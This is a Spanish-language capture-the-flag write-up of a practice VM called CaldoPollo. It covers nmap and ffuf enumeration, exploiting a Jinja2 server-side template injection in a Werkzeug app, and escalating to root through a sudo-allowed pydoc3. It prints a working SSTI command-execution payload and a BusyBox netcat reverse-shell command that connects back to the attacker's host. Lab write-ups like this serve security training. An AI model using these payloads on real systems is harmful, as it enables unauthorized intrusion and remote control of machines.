CaldoDeAvecrem


Enumeration
Vamos a empezar con un escaneo nmap para ver que puertos abiertos tiene la máquina:
- El primer escaneo se basa en detectar cuales puertos están abiertos:
┌──(pylon㉿kali)-[~/Desktop/pylon/THL/CaldoPollo]
└─$ nmap -p- --open -sS --min-rate=5000 -n -Pn 192.168.88.132 -vvv
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-24 09:34 CEST
Initiating ARP Ping Scan at 09:34
Scanning 192.168.88.132 [1 port]
Completed ARP Ping Scan at 09:34, 0.03s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 09:34
Scanning 192.168.88.132 [65535 ports]
Discovered open port 80/tcp on 192.168.88.132
Discovered open port 22/tcp on 192.168.88.132
Discovered open port 8089/tcp on 192.168.88.132
Completed SYN Stealth Scan at 09:34, 0.70s elapsed (65535 total ports)
Nmap scan report for 192.168.88.132
Host is up, received arp-response (0.000055s latency).
Scanned at 2025-08-24 09:34:08 CEST for 1s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
8089/tcp open unknown syn-ack ttl 64
MAC Address: 00:0C:29:1B:5E:CA (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.89 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)- Ahora vamos a realizar un segundo escaneo especificando estos puertos para lanzar scripts básicos de reconocimiento que tiene
nmapy veremos que versión del servicio corren en cada uno de ellos:
┌──(pylon㉿kali)-[~/Desktop/pylon/THL/CaldoPollo]
└─$ nmap -p22,80,8089 -sCV 192.168.88.132
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-24 09:35 CEST
Nmap scan report for 192.168.88.132
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 9c:e0:78:67:d7:63:23:da:f5:e3:8a:77:00:60:6e:76 (ECDSA)
|_ 256 4b:30:12:97:4b:5c:47:11:3c:aa:0b:68:0e:b2:01:1b (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
8089/tcp open http Werkzeug httpd 2.2.2 (Python 3.11.2)
|_http-server-header: Werkzeug/2.2.2 Python/3.11.2
|_http-title: Caldo pollo
MAC Address: 00:0C:29:1B:5E:CA (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.60 secondsVemos lo siguiente:
| PORT | SERVICE | NOTES |
|---|---|---|
| 22/tcp | OpenSSH 9.2p1 Debian | No es vulnerable a una enumeración de usuarios, pero podemos fijarnos que estamos ante un sistema Debian. |
| 80/tcp | Apache/2.4.57 | Por el http_title nos podemos fijar que es la página predeterminada que tiene Apache. Puede que no haya nada por este puerto. |
| 8089/tcp | Werkzeug/2.2.2 | Interesante, ya que si encontramos una entrada del usuario que se refleje podriamos estar ante un SSTI. |
Vamos a ver ese puerto 80 para confirmar que no haya nada:

Vemos que si es la plantilla predeterminada de Apache. Vamos a hacer fuzzing para quitarnos de dudas:
┌──(pylon㉿kali)-[~/Desktop/pylon/THL/CaldoPollo]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.88.132/FUZZ" -e .php,.html,.js,.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.88.132/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .js .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.html [Status: 200, Size: 10701, Words: 3427, Lines: 369, Duration: 122ms]
javascript [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 20ms]
[Status: 200, Size: 10701, Words: 3427, Lines: 369, Duration: 0ms]
.html [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 0ms]
.php [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 6ms]
server-status [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 0ms]
:: Progress: [1102725/1102725] :: Job [1/1] :: 22222 req/sec :: Duration: [0:00:41] :: Errors: 0 ::No vemos gran cosa, así que por aquí no debe de ir la cosa… Vamos a ver el puerto 8089:

Vemos una web un poco extraña. Vamos a darle click donde pone No hay nada enseri, no toques:

Vemos que se refleja el mismo Hola que había antes y si nos fijamos en la URL vemos el parámetro user, vamos a probar a cambiarle el valor:

Shell as www-data
Vemos que refleja el input, como estamos ante un servidor en Python podríamos probar un SSTI:

Vemos que realizó la operatoria!! Eso es muy buena señal para explotar un SSTI!! Vamos a probar lo siguiente para ver si podemos ejecutar comandos:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Pudimos ejecutar código en la máquina!! Vamos a enviarnos una reverse shell:
Personalmente probando y probando reverse shell no me funcionaban excepto la siguiente empleando BusyBox:
busybox nc $your_ip 4444 -e /bin/bash┌──(pylon㉿kali)-[~/Desktop/pylon/THL/CaldoPollo]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.88.129] from (UNKNOWN) [192.168.88.132] 53666
whoami
caldoTratamiento de la TTY
script /dev/null -c bash
ctrl + z
stty raw -echo;fg
reset
xterm
export TERM=xterm SHELL=bash
stty rows $tu_número_filas columns $tu_número_de_columnas (lo puedes ver con stty size)Shell as root
Si vemos los permisos SUDOERS:
caldo@CaldoPollo:~$ sudo -l
Matching Defaults entries for caldo on CaldoPollo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User caldo may run the following commands on CaldoPollo:
(root) NOPASSWD: /usr/bin/pydoc3Vemos que podemos usar como el usuario root sin necesidad de contraseña (NOPASSWD) el binario pydoc3. Investigando no logre gran cosa, así que me puse a cacharrear. Ejecutando solo el binario podrémos ver lo siguiente:
caldo@CaldoPollo:~$ sudo -u root /usr/bin/pydoc3
pydoc - the Python documentation tool
pydoc3 <name> ...
Show text documentation on something. <name> may be the name of a
Python keyword, topic, function, module, or package, or a dotted
reference to a class or function within a module or module in a
package. If <name> contains a '/', it is used as the path to a
Python source file to document. If name is 'keywords', 'topics',
or 'modules', a listing of these things is displayed.
pydoc3 -k <keyword>
Search for a keyword in the synopsis lines of all available modules.
pydoc3 -n <hostname>
Start an HTTP server with the given hostname (default: localhost).
pydoc3 -p <port>
Start an HTTP server on the given port on the local machine. Port
number 0 can be used to get an arbitrary unused port.
pydoc3 -b
Start an HTTP server on an arbitrary unused port and open a web browser
to interactively browse documentation. This option can be used in
combination with -n and/or -p.
pydoc3 -w <name> ...
Write out the HTML documentation for a module to a file in the current
directory. If <name> contains a '/', it is treated as a filename; if
it names a directory, documentation is written for all the contents.Vemos que con el parámetro -p podemos abrir como un servidor HTTP. Vamos a probarlo:
caldo@CaldoPollo:~$ sudo -u root /usr/bin/pydoc3 -p 9999
Server ready at http://localhost:9999/
Server commands: [b]rowser, [q]uit
server>Vemos que se inicializa un servidor HTTP en localhost y nos deja en un modo consola en el servidor, donde tenemos 2 comandos:
b-> Abrir como un navegador en la terminalq-> Salirnos del servidor
Vamos a probar b:

Vemos que es pura documentación de Python, cachareando dandole SHIFT + 1 vi lo siguiente:

Vemos que se nos puso en modo de ejecución de algún comando y como lo hemos ejecutado como root nos interesa una bash como el, vamos a probar:

root@CaldoPollo:/home/caldo# whoami
rootroot! ;)